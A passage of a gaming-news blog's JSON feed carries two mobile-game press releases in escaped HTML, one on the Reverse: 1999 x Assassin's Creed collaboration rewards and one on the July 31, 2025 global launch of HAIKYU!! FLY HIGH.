10px; margin-top: 0px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EFree 5-Star Character:\u0026nbsp;\u003C\/span\u003ERecruit Alexios for free by participating in the event.\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EFree Monthly Pass:\u0026nbsp;\u003C\/span\u003EAll players can claim a free monthly pass (players can get 2700 Clear Drops in total, which is 15 free pulls).\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EFree Garment:\u0026nbsp;\u003C\/span\u003EA new garment for the character APPLe will be available for free.\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EGenerous Gacha Pulls:\u0026nbsp;\u003C\/span\u003EPlayers can obtain at least 43 free pulls for each of the collaboration character banners.\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ECollaboration Summon Extra Prizes:\u0026nbsp;\u003C\/span\u003EThe banners for Ezio and Kassandra will feature new Collaboration Summon Extra Prizes, rewarding players with an extra copy of the collaboration character after 100\/160\/220\/280 pulls.\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" type=\"_moz\" \/\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EThe new story will unfold in two phases. In Phase I, Vertin and the team will travel to Renaissance Florence and fight alongside characters from Assassin's Creed II. The adventure continues in Phase II, as the story shifts to Ancient Greece, where players will join forces with the heroes of Assassin's Creed Odyssey to investigate the Acropolis of Athens in order to foil a plot by the Cult of Kosmos. The update also introduces new garments for beloved Reverse: 1999 characters themed around both Greek mythology and the Assassin's Creed universe.\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EDownload Reverse: 1999 now on the App Store, Google Play, or Steam for PC, and prepare for the first-ever globally synced version launching on August 7.\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EDownload Now:\u0026nbsp;\u003Ca href=\"https:\/\/reverse1999.onelink.me\/Rh0f\/vioitfu1\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003Ehttps:\/\/reverse1999.onelink.me\/Rh0f\/vioitfu1\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamingnews24h.com\/feeds\/3605021923483257184\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2025\/07\/reverse-1999-x-assassins-creed.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/3605021923483257184"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/3605021923483257184"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2025\/07\/reverse-1999-x-assassins-creed.html","title":"REVERSE: 1999 x ASSASSIN’S CREED COLLABORATION LAUNCHES AUGUST 7; RECRUIT ALEXIOS FOR FREE"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3938481155231030604.post-4019491619210308257"},"published":{"$t":"2025-07-13T02:00:00.004+02:00"},"updated":{"$t":"2025-07-13T02:00:51.198+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mobile"}],"title":{"type":"text","$t":"Global Version of \"HAIKYU!! FLY HIGH\" Launches on July 31, 2025  —The Mobile Game Based on the \"HAIKYU!!\" Anime!"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cimg alt=\"Supporting image for Haikyu!! Fly High Press release\" class=\"img-responsive\" data-fileguid=\"b920c03b-1f39-f3e8-80f2-d59e15a7535c\" height=\"300\" id=\"pressReleaseLogo\" itemprop=\"image\" src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2025\/07\/100426-8dd8cb1b\/01_LaunchDate.jpg?w=533\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=jpg\u0026amp;bgcolor=white\u0026amp;sky=aa67b18b74a00c56643c728e94ec9bc5e2248e2507594495c48e24408affb011\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: block; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 14px; height: auto; margin: 0px auto; max-width: 100%; text-align: center; vertical-align: middle;\" width=\"533\" \/\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EKLab Inc., a leader in online mobile games, announced that\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EHAIKYU!! FLY HIGH\u003C\/em\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E, a new mobile game based on the anime\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EHAIKYU!!\u003C\/em\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003Ethat was brought to life as a joint project will launch on July 31 on the App Store and Google Play.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EDeveloped by Prophet Games (Headquarters: Chengdu, People’s Republic of China) and published by Garena (Headquarters: Singapore),\u0026nbsp;\u003Cem style=\"box-sizing: border-box;\"\u003EHAIKYU!! FLY HIGH\u003C\/em\u003E\u0026nbsp;will be available in North America, Latin America, Europe, and Southeast Asia.\u0026nbsp;\u003C\/p\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EKLab took part in this project through the \"Overseas Game Development Support Model\" by obtaining licenses for games from Japanese IP holders to jointly develop and publish games with overseas publishers.\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cimg height=\"351\" src=\"https:\/\/lh7-rt.googleusercontent.com\/docsz\/AD_4nXdHNKM9HTGO-jRnFQ5aUg61JWZlTIut16tDuWq_pvCZgOePAr4WoiIV_RhLRBjoGokNr7hhU7VerD2gIgR4MsWXHojtjW1ajN0aifoUnVsJ2dGcdgA8eHyCLHWpOqA9nH3ZovMhSg?key=72M4d-1EVLNVO3EKers5yA\" style=\"border: 0px; box-sizing: border-box; height: auto !important; max-width: 100%; vertical-align: middle;\" width=\"624\" \/\u003E\u003C\/p\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EIn\u0026nbsp;\u003Cem style=\"box-sizing: border-box;\"\u003EHAIKYU!! FLY HIGH\u003C\/em\u003E, players can collect and train characters, create their dream lineup, and use strategic gameplay to claim victory with dazzling skills and clever tactics. Featuring team-based RPG mechanics, character progression, and stunning 3D visuals,\u0026nbsp;\u003Cem style=\"box-sizing: border-box;\"\u003EHAIKYU!! FLY HIGH\u003C\/em\u003E\u0026nbsp;offers an immersive and dynamic way to explore the vibrant universe of\u0026nbsp;\u003Cem style=\"box-sizing: border-box;\"\u003EHAIKYU!!\u003C\/em\u003E.\u003C\/p\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cimg height=\"351\" src=\"https:\/\/lh7-rt.googleusercontent.com\/docsz\/AD_4nXczv8gPQkeopCQJjEaT4x3SgswalEeD0-TbLyvWMdtV_wWxI_UsIbvgJ07tNYfmHWvKK4EjA8zfiqGEGc4pznzA4jhJBhyDgfXM_XkUqYU2ktsvnZjAmitasOlsfcIAYPdV5ha8?key=72M4d-1EVLNVO3EKers5yA\" style=\"border: 0px; box-sizing: border-box; height: auto !important; max-width: 100%; vertical-align: middle;\" width=\"624\" \/\u003E\u003C\/p\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EAt launch, the global version of\u0026nbsp;\u0026nbsp;\u003Cem style=\"box-sizing: border-box;\"\u003EHAIKYU!! FLY HIGH\u003C\/em\u003E\u0026nbsp;will feature both Japanese and English voiceovers from the original anime.This ensures a fully immersive and faithful experience for fans worldwide.\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EThanks to the incredible support from fans and players around the world,\u0026nbsp;\u003Cem style=\"box-sizing: border-box;\"\u003EHAIKYU!! FLY HIGH\u003C\/em\u003E\u0026nbsp;has already surpassed 5 million sign-ups, unlocking the full range of milestone rewards for every player. To celebrate, every pre-registered player will receive a launch-day gift pack — which comes with Recruit Tickets, Diamonds, Gold, in-game training items, and a special Shoyo Hinata Chat Frame — giving them a head start in building their ideal team right from day one.\u003C\/p\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cimg height=\"351\" src=\"https:\/\/lh7-rt.googleusercontent.com\/docsz\/AD_4nXf3oYLPER7N1xSJx13sqPzB05QwZkAMp9aC7J8lS8bM-N9ccuv0GFkincCUUBpb1coU3I4ONTbcxHTP6tASEMUTEpVK0ISq24hqueX61Xm-yOboIxbBtbESnVm9A98XkYu8Hn19Yw?key=72M4d-1EVLNVO3EKers5yA\" style=\"border: 0px; box-sizing: border-box; height: auto !important; max-width: 100%; vertical-align: middle;\" width=\"624\" \/\u003E\u003C\/p\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EPre-Registrations\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EApp Store \/ Google Play\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Ca href=\"https:\/\/hqflyhigh.onelink.me\/IrGy\/83j6080u\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003Ehttps:\/\/hqflyhigh.onelink.me\/IrGy\/83j6080u\u003C\/a\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EOfficial Website\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Ca href=\"https:\/\/hqflyhigh.onelink.me\/IrGy\/yaqc00cb\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003Ehttps:\/\/hqflyhigh.onelink.me\/IrGy\/yaqc00cb\u003C\/a\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamingnews24h.com\/feeds\/4019491619210308257\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2025\/07\/global-version-of-haikyu-fly-high.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/4019491619210308257"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/4019491619210308257"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2025\/07\/global-version-of-haikyu-fly-high.html","title":"Global Version of \"HAIKYU!! FLY HIGH\" Launches on July 31, 2025  —The Mobile Game Based on the \"HAIKYU!!\" Anime!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/lh7-rt.googleusercontent.com\/docsz\/AD_4nXdHNKM9HTGO-jRnFQ5aUg61JWZlTIut16tDuWq_pvCZgOePAr4WoiIV_RhLRBjoGokNr7hhU7VerD2gIgR4MsWXHojtjW1ajN0aifoUnVsJ2dGcdgA8eHyCLHWpOqA9nH3ZovMhSg=s72-c?key=72M4d-1EVLNVO3EKers5yA","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});